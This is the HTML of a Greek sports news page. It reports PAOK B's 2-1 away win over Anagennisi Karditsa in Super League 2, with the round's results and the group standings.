	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972515de746e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6972515de746e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972515de746e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League 2: ο ΠΑΟΚ Β&#8217; νίκησε την Αναγέννηση Καρδίτσας 2-1</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-46888" class="post-46888 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League 2: ο ΠΑΟΚ Β&#8217; νίκησε την Αναγέννηση Καρδίτσας 2-1</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T18:29:57+00:00" >10/04/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b2-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-46888">27</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League+2%3A+%CE%BF+%CE%A0%CE%91%CE%9F%CE%9A+%CE%92%E2%80%99+%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5+%CF%84%CE%B7%CE%BD+%CE%91%CE%BD%CE%B1%CE%B3%CE%AD%CE%BD%CE%BD%CE%B7%CF%83%CE%B7+%CE%9A%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CF%83%CE%B1%CF%82+2-1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg" data-caption=""><img width="696" height="466" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-696x466.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-696x466.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-300x201.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-627x420.jpg 627w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Anagennisi-PAOK-B-1-2"/></a></div>
            <!-- content --><p>Η Αναγέννηση Καρδίτσας έχασε την ευκαιρία να μειώσει τη διαφορά της από τον πρωτοπόρο Πανσερραϊκό, ο οποίος έκανε το ρεπό του στη 19η αγωνιστική του Α΄ ομίλου της Super League 2, καθώς γνώρισε οδυνηρή εντός έδρας ήττα με 2-1 από τον ΠΑΟΚ Β΄.</p>
<p>Με δύο γκολ στο τελευταίο δεκάλεπτο, από τον Γιαξή (που λίγο νωρίτερα είχε μπει αλλαγή) στο 80΄ και τον Τσαούση στο 83΄, ο «Δικέφαλος του βορρά» υποχρέωσε τη θεσσαλική ομάδα -που μείωσε στις καθυστερήσεις με τον Γκόλια- στη δεύτερη φετινή εντός έδρας ήττα της και έστειλε&#8230; δώρο στις Σέρρες.</p>
<p>Ο Πανσερραϊκός διατηρεί προβάδισμα εννέα βαθμών στην κορυφή και είναι το μεγάλο φαβορί για άνοδο στη Super League.</p>
<p>Στα άλλα σημερινά παιχνίδια, ο Παναθηναϊκός Β΄ με κεφαλιά του Προδρομίτη στο 87΄ διέσωσε το βαθμό της ισοπαλίας (1-1) στο ΟΑΚΑ απέναντι στον Ηρακλή, που είχε προηγηθεί με γκολ του Γιουμπιτάνα στο 68΄. Στο Πολύκαστρο, τέλος, ο Απόλλων Πόντου πήρε έναν πολύτιμο βαθμό από την -τέταρτη της κατάταξης- Νίκη Βόλου, με τον Αραβίδη να ισοφαρίζει σε 2-2 στις καθυστερήσεις.</p>
<p><strong>Συνοπτικά τα αποτελέσματα της 19ης αγωνιστικής στον Α΄ όμιλο:</strong></p>
<p>Μακεδονικός-Αλμωπός Αριδαίας 1-0</p>
<p>Διαγόρας–Ηρακλής Λάρισας 0-0</p>
<p>Βέροια-Θεσπρωτός 3-0</p>
<p>Παναθηναϊκός Β΄-ΠΟΤ Ηρακλής 1-1</p>
<p>Απόλλων Πόντου-Νίκη Βόλου 2-2</p>
<p>Αναγέννηση Καρδίτσας-ΠΑΟΚ Β΄ 1-2</p>
<p>ΑΕΛ – Απόλλων Λάρισας 3-0 α.α.</p>
<p>ΡΕΠΟ: Πανσερραϊκός</p>
<p><strong>Η ΒΑΘΜΟΛΟΓΙΑ (Σε 17 αγώνες)</strong></p>
<p>1. Πανσερραϊκός 43</p>
<p>2. Αναγ. Καρδίτσας 34</p>
<p>3. ΑΕ Λάρισας 34</p>
<p>4. Νίκη Βόλου 31</p>
<p>5. ΠΟΤ Ηρακλής 30</p>
<p>6. ΠΑΟΚ Β΄ 30</p>
<p>7. Παναθηναϊκός Β΄ 24 -18αγ.</p>
<p>8. Μακεδονικός 24 -18αγ.</p>
<p>9. Διαγόρας ΓΣ 21</p>
<p>10. Αλμωπός Αριδαίας 21 -18αγ.</p>
<p>11. Βέροια ΝΠΣ 19</p>
<p>12. Απόλλων Πόντου 18 -18αγ.</p>
<p>13. Ηρακλής Λάρισας 17 -18αγ.</p>
<p>14. Θεσπρωτός ΑΣ 9 -18αγ.</p>
<p>15. Απόλλων Λάρισας 4 -18αγ.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-46890 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg" alt="" width="750" height="502" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-300x201.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-696x466.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/04/Anagennisi-PAOK-B-1-2-627x420.jpg 627w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6972515de9049_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6972515de9049_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6972515de9049_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League+2%3A+%CE%BF+%CE%A0%CE%91%CE%9F%CE%9A+%CE%92%E2%80%99+%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5+%CF%84%CE%B7%CE%BD+%CE%91%CE%BD%CE%B1%CE%B3%CE%AD%CE%BD%CE%BD%CE%B7%CF%83%CE%B7+%CE%9A%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CF%83%CE%B1%CF%82+2-1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25b2-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b3%25ce%25ad%25ce%25bd%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25b4%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
